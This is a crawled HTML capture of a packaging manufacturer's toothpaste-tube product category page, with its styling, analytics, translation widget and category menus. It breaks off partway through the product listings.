

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kesiyupackaging.com/product-category/toothpaste-tube?page=3
body_size: 16675
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.kesiyupackaging.com/f-icon.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	    
	
	
    	    	
    	    <title>Results for Page # 3 - OEM custom toothpaste tube manufacturer | Kesiyupackaging</title>
		    <meta name="description" content="Results for Page # 3 - Get premium quality toothpaste tube at reasonable price, Contact us now!" >
	
		
    		    	
    	    	
    	 
    	     
    	   
    	    	
                <meta name="google-site-verification" content="RJRaFSjO8NJS3amx9mNsu4Pbeug9bJxm8qsRdqzUhTw" />

<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3363821,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<meta name="yandex-verification" content="cbbc4b6e25c184ec" />



<meta name="naver-site-verification" content="" />



<meta name="p:domain_verify" content="37a14e8805cd9f8027587c99bd6eb226"/>
        	


	
     
    <link rel="canonical" href="https://www.kesiyupackaging.com/product-category/toothpaste-tube?page=3" />
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?v=1.59">
	
		
	
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">


<style type="text/css">

.innercaption h1 {
    opacity : 0;
}

body{
    top:0 !important;
}

.skiptranslate {
    display: none;
}

div#google_translate_element2 {
    display: none;
}

.search-btn {
    text-align: center;
}

.search-btn select {
    margin-top: 6px;
}

   a#back-to-top {background-color: #8b6338;z-index:999;}a#back-to-top i {color: #fff;}.back-to-top {position: fixed;bottom: 25px;right: 25px;display: none;}body .my_cat a {text-transform: capitalize !important;}.my_cat.cat_level_1 a {text-transform: capitalize !important;}@font-face {font-family: lato;src: url('/fonts/Lato-Regular.ttf');}body{font-family:lato !important;}h2{font-family:lato;}.o-products h2{font-family:lato;}.innercaption h1{font-family:lato;}.summary.entry-summary h1{font-family:lato;}.banner_overlay {height: 100%;position: absolute;width: 100%;}.contactmain{background-color: #f3f3f3;padding: 20px 0;}.grp_s {list-style: none;font-size: 16px;padding: 10px;border: 1px Solid #ccc;margin: 1px;color: #000;}#contactSupplierModal{z-index:9999999;}#contactSupplierModal .modal-dialog{max-width: 340px;margin:0 auto;margin-top:80px;}.featrued_prod_title{display: table;width: 100%;background-color: #cf2026;position: absolute;bottom: 0;padding: 20px;height: 80px;text-align: center;font-family: lato;}.owl-carousel .owl-item img{max-width: 100%;margin: 0 auto;}ul.products > li{width:100%;}.o-products .owl-nav .owl-next {float: right;}.o-products .owl-nav i:hover {background-color: #727271;}.o-products .owl-nav .owl-prev {float: left;}.o-products .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.o-products .owl-nav {height: 0px;}.o-products .owl-nav i {background-color: #ed7c30;color: #fff;padding: 20px 10px;font-size: 22px;}.owl-dots {width: 100%;text-align: center;}.owl-dot {text-align: center;width: 10px;margin: 0 auto;}footer{padding-bottom: 20px;}.footer4 .form-control{color:#fff;}.owl-dots .owl-dot.active span{background:#0069b7;}.owl-dots span {height: 13px;width: 13px;display: block;border-radius: 50px;float: none;text-align: center;text-align: center;border: 1px solid #0069b7;}.owl-dots .owl-dot {display: inline-block;margin-right: 5px;}.wsmenu{margin-top: 20px;}.wsmenu-list>li>a{color: #767676;}.wsmenu-list>li>a{font-size: 17px;FONT-WEIGHT: 500;}.bread_crumb{padding-bottom: 10px;}.bg_overlay{background-color: rgba(0, 0, 0, 0.6);padding: 50px 0;}.o-products h2{color:#fff;}.o-products h2 strong{color:#fff;}.logo{max-width: 220px;}.bannermain .owl-nav{height: 0px;}.footer1 img{max-width: 160px;}section.top{background-color:#8ad7bc;}ul.btn-groups li a{background-color:#8ad7bc;border-radius: 0px;border-color: #ccc;}a.readmore{background-color:#8ad7bc;}.o-products .owl-nav i{background-color:#8ad7bc;}.o-products .owl-nav i:hover{background-color:#8ad7bc;}.my-menu .navbar-nav>li.active a{background-color:#8ad7bc!important;}.pro-overlay{background-color:rgba(255, 15, 15, 0.6);}section.container.inner h2 strong{color:#8ad7bc;}.wlc-bg h2 strong{color:#8ad7bc;}.bannermain{border-bottom:5px solid #8ad7bc;max-width: 1600px;margin: 0 auto;}section.top .top-left i{color:#fff;}.seo-content{background: #efefef;padding-top: 15px;padding-bottom: 15px;margin-bottom: 20px;color: black;word-break:break-word;}@meda  screen and (max-width:767px){.seo-content .pad0 {padding: 0px 15px;}}@media  screen and (max-width: 680px) {.wsmenu{margin-top: 0px;}}.my_contact_us{position: fixed;top: 40%;right: -138px;z-index: 9999999;height: 0px;}.vertical-text {transform: rotate(90deg);transform-origin: left top 0;}.modal-header .close{color: #000;}.product_thumb{border: 1px Solid #ccc;padding: 0 !important;margin: 0 auto;float: none;}.product_thumb img {width: 100%;height: 100%;}.owl-carousel1 .owl-dots{display:none;}.why_choose_us{text-align:left !important;padding: 38px 0 0px 0 !important;}section.top {position: relative;top: 0;width: 100%;z-index:99;}section.logo-sec {position: relative;top: initial;width: 100%;border-bottom:1px Solid #ccc;}.logo img{text-align: left;margin: 0 auto 0 0;}.email-subs {position: relative;}.custom-input-email::placeholder {color: #fff;}.custom-input-email:focus {border-color: #fff;box-shadow: unset;}div#success-newsletter {display: none;}div#error-newsletter {display: none;}p.green-news {color: green;top: 60px;}p.red-news {color: red;top: 60px;}
   section.grey{
   padding: 0px;
      }
   
   <!-- new design css start -->

<style>

.hengbang-pro-proo {
    background: unset;
    height: 200px;
    border: solid 1px #cccccc59;
}

.hengbang-pro-proo:before {
    background: unset;
}

section.hot-pro {
    background: unset;
}

.hengbang-pro:hover img {
}

section.featured {
    background: unset;
}

p.h-b {
    color: #000;
}

.hengbang-pro-22 h4 {
    color: #000;
}

section.Bestseller {
    background: #fff;
}

section.Bestseller .item {
    background: unset !important;
}

section.Bestseller .owl-item.active {
    background: unset;
}

body .hengbang-pro-proo {
    background: unset;
    border: solid 1px #cccccc52;
    height: 200px;
}

body .hengbang-pro {
    background: unset;
}
    
</style>

<!-- new design css end -->
</style>
		
<style type="text/css">
button.accordion.active {
    color: #fff;
}
.hengbang-pro-22 h4 {
    font-size: 14px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 37px;
    max-height: 37px;
    padding-top: 5px;
}
 .accordion:after {
          content: '\002B';
          color: #000;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
        }
        
        .accordion.active:after {
          content: "\2212";
          color:#fff;
        }

.QuestionAnswer {
    padding: 40px 0 40px 0px;
}

.faqs p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 100%;
    text-align: left;
}

/* Style the buttons that are used to open and close the accordion panel */
.accordion {
  background-color: #eee;
  color: #000;
  cursor: pointer;
  padding: 18px;
  width: 80%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.active, .accordion:hover {
  background-color: #333333;
  color: #fff !important;
}

/* Style the accordion panel. Note: hidden by default */

}

.hebutton.accordion.active {
    color: #fff;
}

 .accordion:after {
          content: '\002B';
          color: #000;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
        }
        
        .accordion.active:after {
          content: "\2212";
          color:#fff;
        }

.QuestionAnswer {
    padding: 40px 0 40px 0px;
}

.faqs p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 100%;
    text-align: left;
}

/* Style the buttons that are used to open and close the accordion panel */
.accordion {
  background-color: #eee;
  color: #000;
  cursor: pointer;
  padding: 18px;
  width: 80%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.active, .accordion:hover {
  background-color: #333333;
  color: #fff !important;
}

/* Style the accordion panel. Note: hidden by default */

ngbang-pro-22 h4 {
    font-size: 14px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 37px;
    max-height: 37px;
    padding-top: 5px;
}
/*child category css start*/

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
    padding-left:25px;
}

a.actives:before {
    content: "-";
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

.p_active .actives {
    background-color: #e4e4e4 !important;
    padding-left: 25px;
}

a.actives:before {
    content: "-" !important;
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}


.cat_level_1 a:first-child:before {
    /*content: "v";*/
    /*position: absolute;*/
    /*right: 11px;*/
    /* transform: rotate(85deg); */
    /*font-size: 15px !important;*/
    /*color: #000;*/
    /*font-weight: 700;*/
    /*opacity:0;*/
}

.cat_level_1 a:first-child {
    position: relative;
}


.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a.arrow {
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

a.pro-linksss {
    display: block;
    background-color: #efefef;
    margin-bottom: 3px;
    padding: 10px 0px 10px 45px;
    color: #000;
    position: relative;
}

/*child category css end*/

body{
    
        background-color: #fafafa;
}


	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 200px;*/
        /*line-height: 192px !important;*/
        border: 1px Solid #ccc;
        /*max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
	
		cursor: pointer;
	}

	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		/*color: #0097af;*/
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}

	.prod_box img{
	    width:100%;
	}
	.row {
    margin-right: -15px;
    margin-left: -15px;
   
}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


                
                  @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                  
                }
                
                                @media  only screen and (max-width: 800px){
body .hengbang-pro-22 h4 {
    font-size: 12px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 28px;
    max-height: 30px;
    padding-top: 5px;
}}
   
                
                
       @media  only screen and (max-width: 992px){
body .pro {
    min-height: 800px !important;
}}

.hengbang-pro-proo {
    height: 240px;
    border: 1px solid #05070666;
    position: relative;
    /* background-color: #000000; */
}
p {}

.panel {
    width: 80%;
    padding-top: 10px;
    padding-bottom: 10px;
    padding: 10px;
}

.accordion {
    margin: 0;
}
</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	
	<section class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-left">
					<ul>
						<li class="first"><i class="fa fa-map-marker" aria-hidden="true"></i>KesiyuPinghu, Jiaxing CityZhejiang, China</li>
						
						
					</ul>
					<ul>
						<!--<li class="first"><span><i class="fa fa-phone" aria-hidden="true"></i></span>+8615316717538 <span class="spni"></span></li>-->
						<li class="last"><span><i class="fa fa-envelope" aria-hidden="true"></i></span>ksy@kesiyu.cn</li>
						<!--<li class="last"><a href="https://wa.me/8615920476903"><i class="fab fa-whatsapp" aria-hidden="true"></i>:+0086 18098766701 </a> </li>-->
					</ul>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 top-right">
					<div class="social">
						<ul class="head-icon">
				        <li>
				        
				        
				        <a href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
				        <a href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>
				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
				        </li>
				    </ul>
					</div>
					</div>
						<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
				    
				    	<div class="my_inquire">
	<li class="req">
			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Get A Quote</a></li>
	
</div>
			</div>
					
			
			</div>
		</div>
	</section>
	
	<a id="back-to-top" href="#" class="btn btn-light btn-lg back-to-top" role="button" style="display: inline;"><i class="fas fa-chevron-up"></i></a>
	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
			    
			    <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo wow flash" style="visibility: visible; animation-name: flash;">
				     <div data-aos="flip-left">
				 	<a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img loading="lazy" src="/uploads/images/logo/0098567001640262707-kesiyu.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.kesiyupackaging.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              		                    			              		    
                    			              			                    			              			                        							                            			              			                            							            <li  ><a href="/product-category/plastic-tube-packaging">Plastic Tube Packaging</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/toothpaste-tube">Toothpaste tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/cosmetic-tubes">Cosmetic Tubes</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/sugarcane-tube">Sugarcane Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/100pp-tube">100%PP TUbe</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/multi-function-tube">Multi-Function Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/new-material">New Material</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/abl-pbl-tube">ABL & PBL Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pcr-tube">PCR Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/obp-tube">OBP Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pmu-tube">PMU Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/nozzle-tube">Nozzle Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pure-aluminum-tube">Pure Aluminum Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pump-tube">Pump Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/dropper-tube">Dropper Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/cosmetic-bottle">Cosmetic Bottle</a>
                                                                                            							            </li>
                        							                                							                                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     <li class=""><a href="/blogs">Blogs</a></li>
            							    <!--<li><a href="/project_case">Project Cases</a></li>-->
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><img src="/images/search.png"> SEARCH</button>
	                   </form>
                                    
                                    <!-- GTranslate: https://gtranslate.io/ -->
                                    <select onchange="doGTranslate(this);"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option><option value="en|es">Spanish</option></select><div id="google_translate_element2"></div>
                                    <script type="text/javascript">
                                    function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
                                    </script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
                                    
                                    
                                    <script type="text/javascript">
                                    /* <![CDATA[ */
                                    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
                                    /* ]]> */
                                    </script>

	             
                  </div>
                  
 
			</div>
			
			
		</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
				<img src=" https://www.kesiyupackaging.com/uploads/images/categories/0235834001640694890-toothpaste-tube.jpeg  ">


		<div class="innercaption">
			<div class="container">
				<h2>Toothpaste tube</h2>
			</div>
		</div>
	</div>

	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>Toothpaste tube (46)</span>
	            
    	    </div>
	    
	    </div>
         
    </section>

	<div class="contactmain">
		<div class="container">

	   
			<div class="row">

				<div class="col-md-3 pro-menu">
				    <p class="filtered-by-s">Products Category</p>
				    
				    <div class="filter-box">
				    
    				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
                        
    				 <div id="search-filter" class="left-filter-item collapse navbar-collapse">
    					
    					<div class="my_cats cat_level_1s"><a href="/products">All Products</a></div>
    
            				        
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/plastic-tube-packaging">Plastic Tube Packaging</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                    				        	<div class=" menu_openeds  my_cats cat_level_1s  p_actives "><a class="" href="/product-category/toothpaste-tube">Toothpaste tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cosmetic-tubes">Cosmetic Tubes</a>
                				        	                				                                        				            <a class="un_activess activess " href="/product-category/cream-tube">Cream Tube</a>
                        				                        				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/eye-cream-tube">Eye cream tube</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/lip-gloss-tube">Lip gloss tube</a>
                        				                        				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/sugarcane-tube">Sugarcane Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/100pp-tube">100%PP TUbe</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/multi-function-tube">Multi-Function Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/new-material">New Material</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/abl-pbl-tube">ABL &amp; PBL Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pcr-tube">PCR Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/obp-tube">OBP Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pmu-tube">PMU Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/nozzle-tube">Nozzle Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pure-aluminum-tube">Pure Aluminum Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pump-tube">Pump Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/dropper-tube">Dropper Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cosmetic-bottle">Cosmetic Bottle</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                			        
			        </div>
			     </div>
			     
			      <div id="" class="nonee" >
				
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/china-customized-abl-empty-hand-cream-packaging-tubes-manufacturer/502">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/4/china-customized-abl-empty-hand-cream-packaging-tubes-manufacturer0-0693013001691591777_200.jpg"  alt="China Customized Abl Empty Hand Cream Packaging Tubes Manufacturer" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-customized-abl-empty-hand-cream-packaging-tubes-manufacturer/502"><h4>China Customized Abl Empty Hand Cream Packaging Tubes Manufacturer</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/plastic-cosmetic-packaging-tube-skin-care-hand-cream-plastic-cosmetic-tube-packaging/503">
